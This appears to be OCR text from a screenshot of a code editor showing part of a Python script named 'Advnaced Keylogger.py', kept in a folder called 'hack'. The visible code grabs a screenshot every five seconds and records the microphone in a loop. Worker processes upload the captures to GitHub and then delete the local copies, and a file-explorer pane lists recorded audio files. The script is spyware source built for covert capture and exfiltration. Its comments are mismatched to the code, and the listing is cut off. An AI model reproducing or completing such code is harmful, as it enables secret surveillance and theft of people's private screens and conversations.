 File Edit Selection View Go Run Terminal Help
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > microphone
35 listener.join()
36
37 # Loop that records the microphone for 60 second intervals
38 def screenshot_worker(folder):
39 write_github_folder(str(folder),"Screen")
40 shutil.rmtree(folder)
41
42 def screenshot(file_path, start_index=0):
43 c = start_index
44 while True:
45 sp = pathlib.Path(file_path)/"Screen"; sp.mkdir(parents=True, exist_ok=True)
46 for _ in range(10):
47 ImageGrab.grab().save(sp/f"screenshot{c}.png"); c+=1; time.sleep(5)
48 multiprocessing.Process(target=screenshot_worker, args=(sp,)).start()
49
50
51 # Loop that save a picture every 5 seconds
52 def mic_worker(folder):
53 write_github_folder(str(folder),"Microphone")
54 shutil.rmtree(folder)
55
56 def microphone(base_path,start_index=0,fs=44100,seconds=10,files_per_lot=5):
57 c=start_index
58 while True:
59 sp=pathlib.Path(base_path)/"Microphone"; sp.mkdir(parents=True,exist_ok=True)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\marti\Desktop\Document\Perso\Code\Code_Python\hack> & C:/Users/marti/AppData/Local/Pr
Keylogger.py"
0 0
Microphone
... > Public > Logs > Microphone
Rechercher dar
Nouveau Trier Afficher ... Détails
Accueil
Galerie
Bureau
Téléchargement
Documents
Images
Musique
Vidéos
Logs
Ce PC
Réseau
Nom N° Titre Interprètes ayant p... Album
audio0.wav
audio1.wav
audio2.wav
3 élément(s)